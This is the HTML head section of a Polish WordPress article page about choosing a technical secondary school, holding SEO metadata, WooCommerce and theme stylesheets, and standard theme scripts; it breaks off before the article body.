

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jaknapisac.com/jakie-technikum-wybrac/
body_size: 25476
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="pl-PL"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="pl-PL"
 xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"
 xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Jakie technikum wybrać? - JakNapisac.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.jaknapisac.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.jaknapisac.com/wp-content/uploads/2015/06/faviconjn.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.jaknapisac.com/jakie-technikum-wybrac/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jakie technikum wybrać? - JakNapisac.com" />
	<meta property="og:description" content="Już niedługo każdy gimnazjalista stanie przed jedną z najważniejszych decyzji w życiu – jaką szkołę ponadgimnazjalną wybrać. Obecnie popularnością cieszą się licea, ale część młodzieży stawia na zawód, który gwarantuje ukończenie 4-letniego technikum. Jesteś w tej drugiej grupie, ale wciąż nie wiesz na jaki profil się zdecydować? Poniżej prezentujemy trzy technika, które warto mieć na [&hellip;]" />
	<meta property="og:url" content="https://www.jaknapisac.com/jakie-technikum-wybrac/" />
	<meta property="og:site_name" content="JakNapisac.com" />
	<meta property="article:author" content="https://www.facebook.com/jaknapisaccom" />
	<meta property="article:published_time" content="2017-05-26T08:50:45+00:00" />
	<meta property="og:image" content="https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg" />
	<meta property="og:image:width" content="681" />
	<meta property="og:image:height" content="449" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="JN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="JN" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#article","isPartOf":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/"},"author":{"name":"JN","@id":"https://www.jaknapisac.com/#/schema/person/665f098866e8068f68338c98ecc2cda8"},"headline":"Jakie technikum wybrać?","datePublished":"2017-05-26T08:50:45+00:00","mainEntityOfPage":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/"},"wordCount":437,"commentCount":0,"publisher":{"@id":"https://www.jaknapisac.com/#organization"},"image":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#primaryimage"},"thumbnailUrl":"https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg","articleSection":["Edukacja"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.jaknapisac.com/jakie-technikum-wybrac/#respond"]}]},{"@type":"WebPage","@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/","url":"https://www.jaknapisac.com/jakie-technikum-wybrac/","name":"Jakie technikum wybrać? - JakNapisac.com","isPartOf":{"@id":"https://www.jaknapisac.com/#website"},"primaryImageOfPage":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#primaryimage"},"image":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#primaryimage"},"thumbnailUrl":"https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg","datePublished":"2017-05-26T08:50:45+00:00","breadcrumb":{"@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.jaknapisac.com/jakie-technikum-wybrac/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#primaryimage","url":"https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg","contentUrl":"https://www.jaknapisac.com/wp-content/uploads/2017/05/jakie-technikum-wybrac-e1495788601523.jpg","width":681,"height":449,"caption":"Jakie technikum wybrać?"},{"@type":"BreadcrumbList","@id":"https://www.jaknapisac.com/jakie-technikum-wybrac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.jaknapisac.com/"},{"@type":"ListItem","position":2,"name":"Jakie technikum wybrać?"}]},{"@type":"WebSite","@id":"https://www.jaknapisac.com/#website","url":"https://www.jaknapisac.com/","name":"JakNapisac.com","description":"Musisz coś napisać? Zobacz, jak to zrobić.","publisher":{"@id":"https://www.jaknapisac.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jaknapisac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.jaknapisac.com/#organization","name":"JakNapisac.com","url":"https://www.jaknapisac.com/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaknapisac.com/#/schema/logo/image/","url":"https://www.jaknapisac.com/wp-content/uploads/2016/07/logo-isw.png","contentUrl":"https://www.jaknapisac.com/wp-content/uploads/2016/07/logo-isw.png","width":170,"height":105,"caption":"JakNapisac.com"},"image":{"@id":"https://www.jaknapisac.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.jaknapisac.com/#/schema/person/665f098866e8068f68338c98ecc2cda8","name":"JN","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.jaknapisac.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cfb906fee7111de7886f87ccc59e28a86019c1f66ccc1d9de4e0153437d8001f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/cfb906fee7111de7886f87ccc59e28a86019c1f66ccc1d9de4e0153437d8001f?s=96&d=mm&r=g","caption":"JN"},"description":"Redakcja strony JakNapisac.com.","sameAs":["https://www.jaknapisac.com","https://www.facebook.com/jaknapisaccom"],"url":"https://www.jaknapisac.com/author/jn/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="JakNapisac.com &raquo; Kanał z wpisami" href="https://www.jaknapisac.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JakNapisac.com &raquo; Kanał z komentarzami" href="https://www.jaknapisac.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JakNapisac.com &raquo; Jakie technikum wybrać? Kanał z komentarzami" href="https://www.jaknapisac.com/jakie-technikum-wybrac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jaknapisac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaknapisac.com%2Fjakie-technikum-wybrac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jaknapisac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jaknapisac.com%2Fjakie-technikum-wybrac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='instock_email_alert_css-css' href='https://www.jaknapisac.com/wp-content/plugins/instock-email-alert-for-woocommerce/css/instock-email-alert.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jaknapisac.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.jaknapisac.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.jaknapisac.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.jaknapisac.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.jaknapisac.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1765317527' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.jaknapisac.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.jaknapisac.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.jaknapisac.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.jaknapisac.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://www.jaknapisac.com/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jaknapisac.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<link rel="https://api.w.org/" href="https://www.jaknapisac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jaknapisac.com/wp-json/wp/v2/posts/6729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jaknapisac.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.jaknapisac.com/?p=6729' />
<meta property="fb:app_id" content="1120466711313469"/><meta name="generator" content="WPML ver:4.8.6 stt:1,3,42;" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="amphtml" href="https://www.jaknapisac.com/jakie-technikum-wybrac/amp/">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

